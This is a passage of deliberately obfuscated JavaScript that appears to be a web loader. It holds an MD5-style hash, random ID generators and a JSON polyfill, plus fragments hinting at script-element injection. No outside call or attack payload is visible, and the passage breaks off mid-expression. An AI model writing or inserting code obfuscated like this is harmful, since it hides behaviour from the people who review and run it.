E7i=8570;var E4f=573.21;var r0f="d";var a0f="in";var H4i="rEach$";var F5i="c";var y7f="CharCode";var T6i="p";var G4i="ve";var V6i="dete";var G1f="Z";var J0f="ontai";var o4i="92384";var e0i=16;var B6i="ype";var p6i="ay";var j0i=19;var l0f="har";var c5i="text/jav";var L6i="O";var k0f="a";var X6i="rim";var M7i=8560;var c6i="rCase";var R6i="2";var d6i="obj";var m8f="le";var r8f="ch";var W7i=9130;var s1f="x";var N2f=",";var s7f="est";var B5i="pe";var j6i="pl";var x6f="k";var p5i="reateElement";var M0f="pu";var q7i=7207;var Y5i="y";var X7f="sh";var s4i="fo";var l6i="toISOSt";var L0i=390;var I6i="omAr";var S6i="FER";var L4i="8";var o6i="sie";var x3D="imeout";var m6i="00";var Q6i="prototyp";var C5i=881.95;var t6i="LOCK";var t1i=5780;var T5i="cr";var r4i="re";var n4i="4";var q6i="D";var y4f=0x274;var E8f="gth";var v0i=596;var D6i="EDIATOR";var g6i="msi";var R8f="gt";var D4f=0x21ea;var B2f="v";var R7f="ob";var e7i=6678;var n6i="_POST_MESSAGE_";var w8i,g8i,A8i,x8i,O8i,v8i,a8i,h8i,R8i,f8i,G8i,r8i,m3i,e9,k9,H9,s9,p4,I4,F4,d4,Q4,i4,P4,u4,A6,x6,O6,v6,a6,h6,q6,o6,f6,G6,P2,W2,K2,y2,n2,D2,M2,S2,w2,g2,a3,C,M,E,N,w,O,B,h,F,P,y,D,Q,V,K,W,X,z,S,Z,T,aa,ba,ca,da,Y,R,G,ea,U,H;if(J){w8i=c5i;w8i+=W5i;g8i=p7i;g8i+=Y5i;g8i+=B5i;A8i=X5i;A8i+=T5i;A8i+=b5i;x8i=C5i == (u5i,k7i)?P5i:(q7i,C7i) <= (P0i,M7i)?i5i:(R1i,Q5i) !== d5i?F5i:I5i;x8i+=p5i;O8i=(c2i,j0i) !== (f1i,G7i)?s3ii[278506]:Y7i > v0i?s6i === (C1i,R0i)?N5i:(H6i,I5i):(k6i,e6i);O8i+=s3ii[597445];v8i=X5i;v8i+=j6i;v8i+=N5i;v8i+=p7i;a8i=s3ii[278506];a8i+=s3ii[597445];h8i=U6i;h8i+=S5i;R8i=l6i;R8i+=g5i;R8i+=w5i;f8i=V6i;f8i+=r6i;f8i+=X5i;f8i+=G6i;G8i=s3ii[278506];G8i+=s3ii[597445];r8i=f6i;r8i+=o6i;m3i=q6i;m3i+=L6i;m3i+=N6i;e9=J6i;e9+=m6i;e9+=R6i;k9=J6i;k9+=s3ii[597445];k9+=s3ii[597445];k9+=s3ii[278506];H9=R6i;H9+=s3ii[597445];H9+=s3ii[597445];H9+=h6i;s9=a6i;s9+=s3ii[597445];s9+=v6i;p4=R6i;p4+=m6i;p4+=E5i;I4=R6i;I4+=J6i;F4=R6i;F4+=s3ii[597445];d4=s3ii[278506];d4+=O6i;Q4=Z6i;Q4+=x6i;Q4+=A6i;i4=g6i;i4+=w6i;P4=z6i;P4+=S6i;P4+=M6i;u4=E6i;u4+=D6i;u4+=n6i;u4+=t6i;A6=y6i;A6+=K6i;A6+=c6i;x6=t5i;x6+=X5i;x6+=W6i;O6=p7i;O6+=h5i;O6+=N5i;O6+=f6i;v6=Y6i;v6+=B6i;a6=p7i;a6+=X6i;h6=T6i;h6+=b6i;q6=N5i;q6+=C6i;q6+=u6i;o6=Y6i;o6+=B6i;f6=N5i;f6+=P6i;f6+=i6i;G6=Q6i;G6+=w6i;P2=d6i;P2+=w6i;P2+=F5i;P2+=p7i;W2=F6i;W2+=I6i;W2+=h5i;W2+=p6i;K2=s4i;K2+=H4i;y2=k4i;y2+=L5i;y2+=p7i;y2+=e4i;n2=T6i;n2+=t5i;n2+=p7i;D2=j4i;D2+=U4i;D2+=T6i;D2+=w6i;M2=l4i;M2+=V4i;S2=T6i;S2+=b6i;w2=r4i;w2+=f6i;w2+=L5i;w2+=G4i;g2=Q6i;g2+=w6i;a3=f4i;a3+=o4i;(C=(function(a){var q4i="56";var h3;h3=R6i;Y7Q.g7Q();h3+=q4i;for(var b=[],c,e=+s3ii[597445];h3 - s3ii[295618] > e;e++){c=e;for(var d=+s3ii[597445];+L4i > d;d++){c & +s3ii[278506]?(c>>>=s3ii[278506] - s3ii[295618],c^=a):c>>>=+s3ii[278506];}b[e]=c;}return b;})(a3 - s3ii[295618]),M=(function(){var y4i="3313359";var y9i="23";var S3f="4294925";var Q3f="25044196";var Z9i="27";var A9i="36";var i3f="399";var b9i="50";var v9i="69664";var B0i=1010;var s8f="02710";var J4i="81745";var J3f="412";var a4i="17";var L3f="32254";var d3f="606";var h9i="665";var i2i=4050;var L9i="531";var X4i="9998069";var c7i=9090;var e3f="29448";var E4i="27347";var H9i="3299";var u9i="1163";var h1i=5121;var r9i="36546028";var R3f="123";var H8f="140";var k3f="94";var k8f="90360";var x4i=100.83;var V3f="83";var Z3f="06";var f9i="60291";var g2i=3049;var q3f="13";var x3f="254";var I4i="15";var E9i="227";var s9i="6452";var G3f="408605";var t0i=868;var A3f="26195";var x9i="63975";var S9i="03";var F4i="14";var g0i=646;var O3f="650";var A4i=173.46;var c4i=1.79e+3;var B3f="282";var F9i="51";var k1i=4410;var W3f=513.62;var Q9i="335";var m3f="0786";var Z4i="130915164";var Y3f=672.89;var T9i="28";var X9i="512";var v4i="414944";var P3f="548";var b3f="080";var n3f="424926";var t9i="88738";var c3f=192.59;var Q4i="391";var f3f="21069994";var R7i=7920;var H3f="88";var k9i="6286";var U3f="380";var d7i=9877;var a9i="39";var N9i="39364300";var P4i="41";var F7i=9890;var B9i="4243563";var g3f="180460";var j3f="634488961";var b4i="85571";var c9i="62";var D4i="916";var e9i="45";var a3f="5329";var Y4i="429";var K0i=940;var P9i="531501";var D3f="700354";var G9i="09";var z9i="1839";var T3f="1200";var N4i="9514";var d4i="11268";var i4i="878612";var s3f="438";var R9i="20023";var p3f="39054";var W9i="17353";var M9i="562";var c0i=951;var u4i="5332";var J9i="74";var e8f=7.49e+3;var B4i="91577";var h3f="53";var S4i=925.48;var q9i="35724";var K7i=8962;var I9i="63606";var K9i="683595";var U8f=0x1943;var D9i="2392833";var u3f="411";var i9i="4107603";var y3f=35.44;var s0i=5;var E3f="336552879";var j8f=528.29;var m9i="681279";var C4i="4237";var X3f="735955";var r3f="3593";var o3f="6437177";var C9i="5829";var Y9i="28473";var w3f="3682";var n9i="42945";var v3f="929";var F3f="058";var l9i="873151";var m4i="71";var l0i=66;var N3f="65664";var H0i=10;var t3f="31";var C3f="42";var K3f=660.49;var z3f="304563134";var g9i="425";var d9i="32";var V8f=446.53;var w4i=584.49;var M4i=981.03;var M3f="233";var w9i="9657740";var h4i="31747569";var B1i=6060;var G2i=2031;var K4i="240";var O9i="272893353";var U9i="42520";var k0i=12;var p4i="409633";var t4i="264355552";var M2i=3180;var j9i="5307";var V9i="61";var z4i=164.41;var I3f="19";var O4i="4226";var l3f="16";var p9i="8446";var T4i="17004";var R4i="8787259";var W4i="44497";var K0,y0,t0,n0,D0,E0,M0,S0,z0,w0,g0,A0,x0,Z0,O0,v0,a0,h0,R0,m0,J0,N0,L0,q0,o0,f0,G0,r0,V0,l0,U0,j0,e0,k0,H0,s0,p8,I8,F8,d8,Q8,i8,P8,u8,C8,b8,T8,X8,B8,Y8,W8,c8,K8,y8,t8,n8,D8,E8,M8,S8,z8,w8,g8,A8,x8,Z8,O8,v8,a8,h8,R8,m8,J8,N8,L8,q8,o8,f8,G8,r8,V8,l8,U8,j8,e8,k8,H8,s8,p3,I3,F3,d3,Q3,i3,P3,u3,C3,b3,T3,X3,B3,Y3,W3,c3,K3,y3,t3,n3,D3,E3,M3,S3,z3,w3,g3,A3,x3,Z3,O3,v3,a,b,c,e;K0=J6i;K0+=N4i;K0+=J4i;y0=m4i;y0+=R4i;t0=h4i;t0+=a4i;n0=v4i;n0+=O4i;D0=Z4i;D0+=c0i >= g2i?x4i >= A4i?g4i:(w4i,z4i) !== S4i?H5i:(I5i,M4i):O6i;E0=E4i;E0+=v6i;E0+=L4i;E0+=D4i;M0=n4i;M0+=t4i;S0=s3ii[278506];S0+=L4i;S0+=h6i;S0+=y4i;z0=R6i;z0+=K4i;z0+=(M2i,B0i) > F7i?(c4i,f6i):s3ii[597445];z0+=W4i;w0=Y4i;w0+=J6i;w0+=B4i;w0+=J6i;g0=R6i;g0+=J6i;g0+=X4i;g0+=s3ii[597445];A0=T4i;A0+=b4i;x0=C4i;x0+=u4i;x0+=P4i;Z0=R6i;Z0+=i4i;Z0+=Q4i;O0=d4i;O0+=O6i;O0+=F4i;O0+=I4i;v0=p4i;v0+=s9i;a0=H9i;a0+=k9i;a0+=e9i;h0=j9i;h0+=U9i;R0=J6i;R0+=l9i;R0+=n4i;R0+=V9i;m0=r9i;m0+=G9i;J0=h6i;J0+=f9i;J0+=o9i;N0=q9i;N0+=n4i;N0+=L9i;N0+=h6i;L0=N9i;L0+=J9i;q0=m9i;q0+=s3ii[278506];q0+=J9i;o0=J6i;o0+=R9i;o0+=h9i;o0+=v6i;f0=P4i;f0+=a9i;f0+=n4i;f0+=v9i;G0=s3ii[278506];G0+=O9i;r0=Z9i;r0+=x9i;r0+=R6i;r0+=A9i;V0=g9i;V0+=w9i;l0=z9i;l0+=S9i;l0+=s3ii[597445];l0+=M9i;U0=E9i;U0+=D9i;j0=n9i;j0+=t9i;e0=y9i;e0+=K9i;e0+=c9i;k0=W9i;k0+=Y9i;H0=B9i;H0+=X9i;s0=T9i;s0+=b9i;s0+=T9i;s0+=C9i;p8=u9i;p8+=P9i;I8=i9i;I8+=Q9i;F8=d9i;F8+=h6i;F8+=F9i;F8+=I9i;d8=E5i;d8+=v6i;d8+=p9i;d8+=s3f;Q8=J6i;Q8+=H3f;Q8+=k3f;Q8+=e3f;i8=J6i;i8+=j3f;P8=U3f;P8+=l3f;P8+=s3ii[597445];P8+=V3f;u8=r3f;u8+=G3f;C8=J6i;C8+=O6i;C8+=f3f;b8=o3f;b8+=q3f;T8=L3f;T8+=N3f;X8=J3f;Y7Q.u7Q();X8+=O6i;X8+=a4i;X8+=m3f;B8=R3f;B8+=v6i;B8+=h3f;B8+=a3f;Y8=Z9i;Y8+=v3f;Y8+=O3f;Y8+=Z3f;W8=n4i;W8+=x3f;W8+=v6i;W8+=A3f;c8=g3f;c8+=w3f;K8=R6i;K8+=z3f;y8=S3f;y8+=M3f;t8=R6i;t8+=E3f;n8=a4i;n8+=D3f;n8+=l3f;D8=n3f;D8+=s3ii[278506];D8+=t3f;D8+=(t0i,g0i) === (y3f,K3f)?c3f !== W3f?I5i:Y3f:J6i;E8=B3f;E8+=s3ii[278506];E8+=X3f;M8=T3f;M8+=b3f;M8+=C3f;M8+=v6i;S8=u3f;S8+=L4i;S8+=P3f;S8+=i3f;z8=J6i;z8+=Q3f;z8+=v6i;w8=d3f;w8+=s3ii[278506];w8+=F3f;w8+=I3f;g8=p3f;g8+=s8f;A8=A9i;A8+=H8f;A8+=k8f;x8=R6i;x8+=s3ii[278506];Z8=s3ii[278506];Z8+=E5i;O8=s3ii[278506];O8+=s3ii[597445];v8=R6i;v8+=s3ii[278506];a8=s3ii[278506];a8+=E5i;h8=s3ii[278506];h8+=s3ii[597445];R8=R6i;R8+=s3ii[278506];m8=s3ii[278506];m8+=E5i;J8=s3ii[278506];J8+=s3ii[597445];N8=R6i;N8+=s3ii[278506];L8=s3ii[278506];L8+=E5i;q8=s3ii[278506];q8+=s3ii[597445];o8=R6i;o8+=J6i;f8=s3ii[278506];f8+=v6i;G8=s3ii[278506];G8+=s3ii[278506];r8=R6i;r8+=J6i;V8=(k1i,c7i) != h1i?R7i == (K0i,d7i)?(e8f,j8f):K7i >= G2i?s3ii[278506]:U8f:(l8f,V8f);V8+=v6i;l8=s3ii[278506];l8+=s3ii[278506];U8=R6i;U8+=J6i;j8=s3ii[278506];j8+=v6i;e8=s3ii[278506];e8+=s3ii[278506];k8=R6i;k8+=J6i;H8=s3ii[278506];H8+=v6i;s8=s3ii[278506];s8+=s3ii[278506];p3=R6i;p3+=s3ii[597445];I3=s3ii[278506];I3+=n4i;F3=R6i;F3+=s3ii[597445];d3=s3ii[278506];d3+=n4i;Q3=R6i;Q3+=s3ii[597445];i3=s3ii[278506];i3+=n4i;P3=R6i;P3+=s3ii[597445];u3=s3ii[278506];u3+=n4i;C3=R6i;C3+=R6i;b3=s3ii[278506];b3+=h6i;T3=s3ii[278506];T3+=R6i;X3=R6i;X3+=R6i;B3=s3ii[278506];B3+=h6i;Y3=s3ii[278506];Y3+=R6i;W3=R6i;W3+=R6i;c3=s3ii[278506];c3+=h6i;K3=s3ii[278506];K3+=B1i === i2i?I5i:R6i;y3=R6i;y3+=R6i;t3=s3ii[278506];t3+=h6i;n3=s3ii[278506];n3+=R6i;D3=s3ii[278506];D3+=E5i;E3=s3ii[278506];E3+=n4i;M3=s3ii[278506];M3+=J6i;S3=s3ii[278506];S3+=R6i;z3=s3ii[278506];z3+=s3ii[278506];w3=s3ii[278506];w3+=s3ii[597445];g3=s3ii[278506];g3+=E5i;A3=s3ii[278506];A3+=n4i;x3=s3ii[278506];x3+=J6i;Z3=s3ii[278506];Z3+=R6i;O3=s3ii[278506];O3+=s3ii[278506];v3=s3ii[278506];v3+=s3ii[597445];(a={0:s3ii[597445] ^ s3ii[295618],1:+s3ii[278506],2:R6i >> s3ii[408657],3:+J6i,4:n4i - s3ii[295618],5:E5i ^ s3ii[295618],6:+v6i,7:+h6i,8:+L4i,9:+O6i,a:+v3,b:+O3,c:Z3 | p8i,d:x3 ^ s3ii[295618],e:+A3,f:+g3,A:w3 - s3ii[295618],B:z3 ^ s3ii[295618],C:+S3,D:M3 >> U0i,E:+E3,F:D3 >> s3ii[295618]},b=[+h6i,+n3,+t3,y3 * F8i,+h6i,+K3,+c3,+W3,h6i >> s3ii[408657],Y3 | k0i,B3 << s3ii[408657],X3 * F8i,h6i * F8i,+T3,+b3,+C3,+E5i,O6i | s3ii[295618],u3 | H0i,+P3,E5i ^ s3ii[295618],+O6i,i3 - s3ii[295618],Q3 * F8i,E5i ^ s3ii[295618],O6i >> s3ii[408657],+d3,+F3,+E5i,+O6i,+I3,+p3,n4i * F8i,s8 | I8i,+H8,k8 >> U0i,n4i - s3ii[295618],e8 ^ s3ii[295618],+j8,U8 << s3ii[408657],+n4i,l8 << s3ii[295618],V8 * F8i,+r8,n4i << U0i,+G8,f8 * F8i,+o8,v6i * F8i,+q8,+L8,N8 - s3ii[295618],v6i >> U0i,J8 * F8i,+m8,R8 ^ s3ii[295618],v6i << s3ii[295618],+h8,a8 - s3ii[295618],v8 >> U0i,v6i - s3ii[295618],O8 - s3ii[295618],+Z8,x8 | s0i],c=[A8 * F8i,+g8,+w8,z8 * F8i,S8 * F8i,M8 >> U0i,E8 - s3ii[295618],D8 - s3ii[295618],+n8,t8 - s3ii[295618],y8 * F8i,+K8,c8 - s3ii[295618],W8 - s3ii[295618],+Y8,B8 ^ s3ii[295618],+X8,+T8,+b8,C8 * F8i,u8 - s3ii[295618],+P8,+i8,+Q8,+d8,+F8,I8 - s3ii[295618],p8 << U0i,+s0,H0 * F8i,k0 ^ s3ii[295618],+e0,+j0,+U0,l0 >> U0i,V0 * F8i,r0 * F8i,+G0,+f0,o0 - s3ii[295618],+q0,L0 - s3ii[295618],N0 - s3ii[295618],J0 | p8i,+m0,+R0,+h0,a0 - s3ii[295618],v0 - s3ii[295618],O0 * F8i,Z0 * F8i,+x0,A0 - s3ii[295618],+g0,+w0,+z0,S0 | l0i,+M0,E0 * F8i,+D0,+n0,t0 - s3ii[295618],y0 ^ s3ii[295618],K0 * F8i],e=function(a){var q8f="3456789abcdef";var J8f="bcdef";var o8f="012";var G8f="ar";var N8f="456789a";Y7Q.u7Q();var T0,X0,B0,Y0,W0,c0,e,b;for(var b=M5i,c=+s3ii[597445];+n4i > c;c++){T0=s3ii[278506];T0+=E5i;X0=r8f;X0+=G8f;X0+=f8f;B0=o8f;B0+=q8f;Y0=s3ii[278506];Y0+=E5i;W0=L8f;W0+=f8f;c0=o8f;c0+=J6i;c0+=N8f;c0+=J8f;(e=c << (J6i ^ s3ii[295618]),b=b + (c0[W0](a >> e + (n4i | s3ii[295618]) & +Y0) + B0[X0](a >> e & +T0)));}return b;});return function(d){var B8f="ode";var X8f=452.37;var Q7i=9861;var x8f="102";var D7i=8631;var m2i=2223;var n0i=863;var P8f=0x2441;var v8f="73387";var y2i=3470;var w8f="258419";var I8f="odeAt";var e1i=4415;var a8f="271";var C8f=722.34;var i8f=0x173d;var y8f="12";var c8f="ha";var b8f=0xcad;var A8f="40232334";var O8f="2562";var Z8f="38";var g8f="173";var u8f=1.62e+3;var A7i=8266;var F8f="charC";var Y8f="rC";var x2i=2900;var T8f=403.56;var z8f=686.45;var V2,l2,U2,j2,e2,k2,f,b0,u0,C0,I0,P0,l,g,F0,d0,Q0,i0,h,H2,p0,s2,r2,J2,N2,L2,q2,o2,f2,G2;V2=s3ii[278506];V2+=v6i;l2=m8f;l2+=H5i;l2+=R8f;l2+=h8f;U2=a8f;U2+=v8f;U2+=L4i;j2=O8f;j2+=Z8f;j2+=J6i;j2+=x8f;e2=A8f;e2+=a4i;k2=g8f;k2+=w8f;k2+=J6i;a:{b0=(Y0i,n0i) <= z8f?i5i:S8f;b0+=M8f;b0+=E8f;for(f=d[b0];f--;){u0=D8f;u0+=n8f;u0+=t8f;u0+=p7i;C0=s3ii[278506];C0+=R6i;C0+=h6i;if(+C0 < d[u0](f)){f=! +s3ii[597445];break a;}}f=! +s3ii[278506];}if(f){I0=y8f;I0+=L4i;P0=K8f;P0+=h8f;l=encodeURIComponent(d);d=[];g=s3ii[597445] - s3ii[295618];f=+s3ii[597445];for(var k=l[P0];g < k;++g){F0=D8f;F0+=h5i;F0+=t8f;F0+=p7i;d0=F5i;d0+=c8f;d0+=W8f;d0+=p7i;Q0=J6i;Q0+=h6i;i0=D8f;i0+=Y8f;i0+=B8f;i0+=f8f;h=l[i0](g);d[f >> +R6i]=Q0 << s3ii[295618] == h?d[f >> (R6i << U0i)] | (a[l[d0](++g)] << n4i * F8i | a[l[F0](++g)]) << (f % +n4i << +J6i):d[f >> (R6i >> s3ii[408657])] | h << (f % (n4i * F8i) << (J6i << s3ii[408657]));++f;}l=(f + +L4i >> +v6i) + s3ii[278506] * F8i << +n4i;g=f >> +R6i;d[g]|=+I0 << (f % (n4i << s3ii[295618]) << +J6i);for(g+=+s3ii[278506];g < l;++g){d[g]=+((D7i,t1i) <= (y2i,X8f)?(T8f,b8f):(Q7i,C8f) <= (m2i,A7i)?s3ii[597445]:e1i <= x2i?(u8f,I5i):(P8f,i8f));}d[l - (R6i >> s3ii[295618])]=f << +J6i;}else {H2=s3ii[278506];H2+=R6i;H2+=L4i;p0=S8f;p0+=M8f;p0+=Q8f;p0+=d8f;f=d[p0];g=(f + +L4i >> v6i - s3ii[295618]) + +s3ii[278506] << +n4i;l=[];for(k=+s3ii[597445];k < g;++k){l[k]=+s3ii[597445];}for(k=s3ii[597445] * F8i;k < f;++k){s2=F8f;s2+=I8f;l[k >> +R6i]|=d[s2](k) << (k % +n4i << +J6i);}l[k >> +R6i]|=+H2 << (k % (n4i << s3ii[295618]) << +J6i);l[g - (R6i >> U0i)]=f << (J6i << s3ii[408657]);d=l;}f=k2 * F8i;for(var g=+e2,l=+j2,k=+U2,h=+s3ii[597445],p=d[l2];h < p;h+=V2 >> U0i){r2=v6i;r2+=n4i;for(var r=f,u=g,m=l,q=k,v,A,L,t=s3ii[597445] ^ s3ii[295618];+r2 > t;++t){J2=J6i;J2+=R6i;N2=s3ii[278506];N2+=v6i;L2=s3ii[278506];L2+=v6i;q2=n4i;q2+=L4i;o2=s3ii[278506];o2+=v6i;f2=J6i;f2+=R6i;G2=s3ii[278506];G2+=v6i;(G2 >> s3ii[408657] > t?(v=q ^ u & (m ^ q),A=t):f2 << U0i > t?(v=m ^ q & (u ^ m),A=(E5i * F8i * t + +s3ii[278506]) % (o2 - s3ii[295618])):+q2 > t?(v=u ^ m ^ q,A=(+J6i * t + +E5i) % +L2):(v=m ^ (u | ~q),A=(h6i ^ s3ii[295618]) * t % +N2),L=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> +J2 - v,r=L);}f=f + r | (s3ii[597445] | s3ii[295618]);g=g + u | s3ii[597445] - s3ii[295618];l=l + m | +s3ii[597445];k=k + q | +s3ii[597445];}return e(f) + e(g) + e(l) + e(k);};})(),E=function(a,b){var H0f="RSTUVWXYZabcdefghijklmnopqrstuvwxyz01234567";var e0f="ndo";var p8f="AB";var s0f="CDEFGHIJKLMNOPQ";var R2,m2,v2,a2,h2;R2=m8f;R2+=w5i;R2+=p7i;R2+=h8f;m2=p8f;m2+=s0f;m2+=H0f;m2+=o9i;Y7Q.g7Q();b=b || m2;for(var c=M5i,e=b[R2],d=s3ii[597445] << s3ii[408657];d < a;d++){v2=h5i;v2+=k0f;v2+=e0f;v2+=f6i;a2=j0f;a2+=S8f;a2+=L5i;a2+=U0f;h2=F5i;h2+=l0f;h2+=f8f;c+=b[h2](Math[a2](Math[v2]() * e));}return c;},N=function(){var q0f="WXYZabcdefghi";Y7Q.u7Q();var f0f="loor";var L0f="jklmnopqrstuvwxyz";var V0f="an";var x2,Z2,O2;x2=h5i;x2+=V0f;x2+=r0f;x2+=G0f;Z2=j0f;Z2+=f0f;O2=o0f;O2+=q0f;O2+=L0f;return E(s3ii[278506] ^ s3ii[295618],O2) + E(Math[Z2]((L4i >> s3ii[295618]) * Math[x2]()) + (L4i - s3ii[295618]));},w=function(){var A2;A2=N0f;A2+=J0f;Y7Q.g7Q();A2+=m0f;this[A2]={};});w[g2][w2]=function(a){var R0f="ontainer";Y7Q.g7Q();var z2;z2=N0f;z2+=R0f;delete this[z2][a];return this;};w[S2][M2]=function(a){var h0f="_cont";var E2;E2=h0f;E2+=k0f;E2+=a0f;E2+=v0f;return this[E2][a];};w[D2][n2]=function(a){var t2;t2=N0f;t2+=J0f;Y7Q.g7Q();t2+=m0f;this[t2][a]=! +s3ii[597445];return this;};w[y2][K2]=function(a){var Z0f="iner";var O0f="_conta";Y7Q.u7Q();var c2,b,c;c2=O0f;c2+=Z0f;b=this[c2];for(c in b){if(x0f === a(c))break;}};w[W2]=function(a){var A0f="please provide an array ";var g0f="of T";var T2,X2,B2,Y2,b2;T2=S8f;T2+=M8f;T2+=R8f;T2+=h8f;X2=A0f;X2+=g0f;B2=w0f;B2+=h8f;Y2=j0f;Y2+=z0f;Y2+=S0f;Y2+=G6i;if(Y2 != typeof a[B2])throw Error(X2);for(var b=new w(),c=+s3ii[597445];c < a[T2];c++){b2=M0f;b2+=p7i;b[b2](a[c]);}return b;};(O=new w(),B=function(a){var D0f="tains";var E0f="con";var u2,C2;u2=T6i;u2+=t5i;u2+=p7i;C2=E0f;C2+=D0f;if(DEBUG_MODE)return a;for(a=N();O[C2](a);){a=N();}O[u2](a);Y7Q.u7Q();return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (P2 !== typeof JSON && (JSON={}),(function(){var Z2i=2890;var R1f="prot";var h1f="nction";var P2f=0x11b1;var o1f="SON";var q1f="totyp";var d2f=0xb8b;var C2f=212.89;var V2i=1914;var Q0f="totype";var J1f="toJ";var V2f="uncti";var Q2f=216.72;var G2f="fu";var y2f="tringify";var i2f=0x1f26;var j2f="num";var p0f="nu";var f1f="oJ";var W2f="to";var c2f="tion";var B0f="\\";var b2f="toJS";var i0f="pro";var n0f="rse";var K2f="nc";var K0f="ncti";var s2f="objec";var u2f=111.83;var E2i=3230;var e1f="toSt";var l2f="ll";var a1f=/^[\],:{}\s]*$/;var E2f="al";var m0i=564;var Z2f="]";var m1f="SO";var L1f="JS";var N1f="typ";var Y2f="J";var Y0f="ingify";var I2f="plac";var x2f=":";var n7,D7,E7,Z7,O7,v7,a7,h7,R7,m7,J7,N7,L7,q7,o7,f7,G7,r7,V7,p1,I1,F1,d1,Q1,d,f,l,g,k,h,p,r,u,m;n7=T6i;n7+=k0f;n7+=n0f;D7=t0f;D7+=h5i;function a(a){var i2;i2=s3ii[278506];i2+=s3ii[597445];return +i2 > a?s3ii[597445] + a:a;}D7+=y0f;E7=j0f;E7+=t5i;E7+=K0f;E7+=c0f;Z7=W0f;Z7+=h5i;Z7+=Y0f;O7=B0f;O7+=B0f;v7=B0f;v7+=X0f;a7=B0f;a7+=h5i;h7=B0f;h7+=j0f;R7=B0f;R7+=H5i;m7=B0f;m7+=p7i;function e(a,b){var r2f="oJSON";var v2f="oi";var f0i=160;var J0i=530;var M2f=0x1a06;var f7i=7040;var U2f="ber";var f2i=2040;var L2f="ul";var S2f=419.39;var o2f=665.25;var k2f="bool";var C0f="ppl";var n2f="OwnProperty";var g2f=236.15;var w2f=0x19d2;var f2f="nctio";var J2f="\n";var q2f="ec";var R2f="}";var b0f="obje";var m2f="{";var g7i=8408;var D2f="has";var A0i=640;var H2f="ull";var e2f="ea";var I0f="y]";var d0f="[object A";var O2f="[";var W2i=3670;var n1,D1,Z1,O1,v1,a1,h1,R1,m1,J1,L1,q1,o1,f1,G1,r1,V1,l1,d,g,f,l,h,k,n,N1,i1,P1,u1,C1,b1,T1,E1,M1,S1,z1,w1,g1,x1,A1,K1,y1,t1,X1,B1,Y1,W1,c1;n1=T0f;n1+=p7i;n1+=h8f;D1=b0f;D1+=F5i;D1+=p7i;Z1=k0f;Z1+=C0f;Z1+=Y5i;O1=u0f;O1+=P0f;O1+=w5i;Y7Q.u7Q();v1=i0f;v1+=Q0f;a1=d0f;a1+=h5i;a1+=F0f;a1+=I0f;h1=p0f;h1+=S8f;h1+=S8f;R1=s2f;R1+=p7i;m1=H5i;m1+=H2f;J1=k2f;J1+=e2f;J1+=H5i;L1=j2f;L1+=U2f;q1=X5i;q1+=P0f;q1+=H5i;q1+=Q8f;o1=F5i;o1+=k0f;o1+=l2f;f1=j0f;f1+=V2f;f1+=c0f;G1=p7i;G1+=r2f;r1=p7i;r1+=r2f;V1=G2f;V1+=f2f;V1+=(f7i,f2i) != (g7i,J0i)?H5i:o2f;l1=d6i;l1+=q2f;l1+=p7i;(h=p,n=b[a]);n && l1 === typeof n && V1 === typeof n[r1] && (n=n[G1](a));f1 === typeof m && (n=m[o1](b,a,n));switch(typeof n){case q1:return c(n);case L1:N1=H5i;N1+=L2f;N1+=S8f;return isFinite(n)?String(n):N1;case J1:case m1:return String(n);case R1:i1=q5i;i1+=L5i;i1+=N5i;i1+=H5i;P1=N2f;P1+=J2f;u1=q5i;u1+=L5i;u1+=N5i;u1+=H5i;C1=m2f;C1+=J2f;b1=m2f;b1+=R2f;T1=h2f;T1+=R8f;T1+=h8f;if(!n)return h1;p+=r;k=[];if(a1 === Object[v1][O1][Z1](n)){E1=a2f;E1+=H5i;M1=N2f;M1+=J2f;S1=q5i;S1+=v2f;S1+=H5i;z1=O2f;z1+=J2f;w1=O2f;w1+=Z2f;g1=h2f;g1+=Q8f;g1+=d8f;x1=h2f;x1+=Q8f;x1+=d8f;l=n[x1];for(d=s3ii[597445] << U0i;d < l;d+=s3ii[278506] << s3ii[408657]){A1=H5i;A1+=t5i;A1+=l2f;k[d]=e(d,n) || A1;}f=s3ii[597445] * F8i === k[g1]?w1:p?z1 + p + k[S1](M1 + p) + J2f + h + Z2f:O2f + k[E1](N2f) + Z2f;p=h;return f;}if(m && D1 === typeof m)for((l=m[n1],d=+s3ii[597445]);d < l;d+=+s3ii[278506]){K1=x2f;K1+=A2f;y1=T6i;y1+=(g2f,W2i) >= A0i?t5i:w2f;y1+=X5i;y1+=h8f;t1=X5i;t1+=z2f;t1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[y1](c(g) + (p?K1:x2f) + f));}else for(g in n){X1=S2f >= f0i?x2f:(q6i,M2f);X1+=A2f;B1=M0f;B1+=X5i;B1+=h8f;Y1=F5i;Y1+=E2f;Y1+=S8f;W1=D2f;W1+=n2f;c1=Y6i;c1+=B6i;Object[c1][W1][Y1](n,g) && (f=e(g,n)) && k[B1](c(g) + (p?X1:x2f) + f);}f=+s3ii[597445] === k[T1]?b1:p?C1 + p + k[u1](P1 + p) + J2f + h + R2f:m2f + k[i1](N2f) + R2f;p=h;return f;}}J7=B0f;J7+=t2f;N7=X5i;N7+=y2f;Y7Q.u7Q();L7=j0f;L7+=t5i;L7+=K2f;L7+=c2f;q7=W2f;q7+=Y2f;q7+=k6i;function b(){var X2f="ueOf";var Q2;Q2=B2f;Q2+=E2f;Q2+=X2f;return this[Q2]();}q7+=T2f;o7=i0f;o7+=Q0f;f7=b2f;f7+=V2i < (C2f,E2i)?L6i:(u2f,Z2i) === m0i?(P2f,i2f):(Q2f,d2f);f7+=F2f;G7=Y6i;function c(a){var r1f=0x1ffb;var p2f="astInde";var d0i=1420;var V1f=54.71;var j1i=4455;var p2i=4180;var o7i=7140;var N2i=2200;var C2i=3910;var O7i=8074;var H1f='"';var I2,F2,d2;I2=r4i;I2+=I2f;I2+=w6i;F2=p7i;F2+=w6i;F2+=X5i;F2+=p7i;Y7Q.g7Q();d2=S8f;d2+=p2f;d2+=s1f;k[d2]=s3ii[597445] << U0i;return k[F2](a)?H1f + a[I2](k,function(a){var j1f="Co";var U1,j1,e1,k1,H1,s1,p2,b;U1=k1f;U1+=w6i;j1=s3ii[278506];j1+=v6i;e1=e1f;e1+=g5i;e1+=w5i;k1=L8f;k1+=j1f;k1+=U1f;H1=m6i;Y7Q.u7Q();H1+=m6i;s1=B0f;s1+=t5i;p2=W0f;p2+=h5i;p2+=l1f;b=u[a];return p2 === typeof b?b:s1 + (H1 + a[k1](s3ii[597445] << s3ii[295618])[e1](j1 - s3ii[295618]))[U1](-(n4i * 